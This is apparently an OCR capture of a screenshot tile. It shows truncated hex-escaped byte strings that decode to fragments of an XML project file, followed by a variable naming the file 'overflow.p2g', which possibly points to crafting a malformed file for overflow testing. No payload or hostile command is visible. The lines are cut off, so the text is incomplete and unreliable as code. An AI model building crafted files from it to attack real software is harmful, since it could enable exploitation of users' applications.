
"\x6c\x73\x65\x22\x20\x0d\x0a\
"\x52\x6f\x6f\x74\x3d\x22\x66\
"\x0a\x66\x69\x6c\x65\x54\x69\
"\x33\x36\x37\x33\x34\x31\x35\
"\x34\x22\x20\x0d\x0a\x6f\x6c\
"\x65\x22\x20\x0d\x0a\x74\x65\
"\x22\x66\x61\x6c\x73\x65\x22\
"\x64\x69\x72\x6c\x65\x76\x65\
"\x0a\x66\x6f\x72\x61\x75\x64\
"\x3d\x22\x66\x61\x6c\x73\x65\
"\x67\x65\x74\x41\x75\x64\x69\
"\x6c\x73\x65\x22\x20\x0d\x0a\
"\x6d\x74\x79\x70\x65\x3d\x22\
"\x70\x3d\x22\x30\x22\x20\x0d\
"\x75\x62\x74\x79\x70\x65\x3d\
"\x3c\x2f\x44\x61\x74\x61\x44\
"\x2f\x43\x6f\x6d\x70\x69\x6c\
"\x0a\x3c\x2f\x50\x72\x6f\x6a\
	pgfile 
=
"overflow.p2g"